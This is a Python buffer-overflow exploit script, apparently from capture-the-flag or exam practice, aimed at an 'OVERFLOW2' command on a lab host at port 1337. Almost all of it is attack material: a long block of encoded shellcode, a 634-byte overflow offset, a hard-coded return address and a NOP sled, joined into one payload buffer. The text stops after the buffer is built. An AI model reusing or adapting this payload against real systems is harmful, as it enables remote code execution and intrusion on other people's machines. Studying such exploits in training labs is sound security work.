 import socket
ip = "192.168.43.57"
port = 1337
buf = b""
buf += b"\xfc\xbb\x20\xd6\x6b\x2a\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
buf += b"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xdc\x3e\xe9\x2a\x1c"
buf += b"\xbf\x8e\xa3\xf9\x8e\x8e\xd0\x8a\xa1\x3e\x92\xde\x4d\xb4\xf6"
buf += b"\xca\xc6\xb8\xde\xfd\x6f\x76\x39\x30\x6f\x2b\x79\x53\xf3\x36"
buf += b"\xae\xb3\xca\xf8\xa3\xb2\x0b\xe4\x4e\xe6\xc4\x62\xfc\x16\x60"
buf += b"\x3e\x3d\x9d\x3a\xae\x45\x42\x8a\xd1\x64\xd5\x80\x8b\xa6\xd4"
buf += b"\x45\xa0\xee\xce\x8a\x8d\xb9\x65\x78\x79\x38\xaf\xb0\x82\x97"
buf += b"\x8e\x7c\x71\xe9\xd7\xbb\x6a\x9c\x21\xb8\x17\xa7\xf6\xc2\xc3"
buf += b"\x22\xec\x65\x87\x95\xc8\x94\x44\x43\x9b\x9b\x21\x07\xc3\xbf"
buf += b"\xb4\xc4\x78\xbb\x3d\xeb\xae\x4d\x05\xc8\x6a\x15\xdd\x71\x2b"
buf += b"\xf3\xb0\x8e\x2b\x5c\x6c\x2b\x20\x71\x79\x46\x6b\x1e\x4e\x6b"
buf += b"\x93\xde\xd8\xfc\xe0\xec\x47\x57\x6e\x5d\x0f\x71\x69\xa2\x3a"
buf += b"\xc5\xe5\x5d\xc5\x36\x2c\x9a\x91\x66\x46\x0b\x9a\xec\x96\xb4"
buf += b"\x4f\xa2\xc6\x1a\x20\x03\xb6\xda\x90\xeb\xdc\xd4\xcf\x0c\xdf"
buf += b"\x3e\x78\xa6\x1a\xa9\x47\x9f\x0f\x60\x20\xe2\x4f\x63\xec\x6b"
buf += b"\xa9\xe9\x1c\x3a\x62\x86\x85\x67\xf8\x37\x49\xb2\x85\x78\xc1"
buf += b"\x31\x7a\x36\x22\x3f\x68\xaf\xc2\x0a\xd2\x66\xdc\xa0\x7a\xe4"
buf += b"\x4f\x2f\x7a\x63\x6c\xf8\x2d\x24\x42\xf1\xbb\xd8\xfd\xab\xd9"
buf += b"\x20\x9b\x94\x59\xff\x58\x1a\x60\x72\xe4\x38\x72\x4a\xe5\x04"
buf += b"\x26\x02\xb0\xd2\x90\xe4\x6a\x95\x4a\xbf\xc1\x7f\x1a\x46\x2a"
buf += b"\x40\x5c\x47\x67\x36\x80\xf6\xde\x0f\xbf\x37\xb7\x87\xb8\x25"
buf += b"\x27\x67\x13\xee\x47\x8a\xb1\x1b\xe0\x13\x50\xa6\x6d\xa4\x8f"
buf += b"\xe5\x8b\x27\x25\x96\x6f\x37\x4c\x93\x34\xff\xbd\xe9\x25\x6a"
buf += b"\xc1\x5e\x45\xbf\xc1\x60\xb9\x40"
prefix = "OVERFLOW2 "
offset = 634
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
payload = buf
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix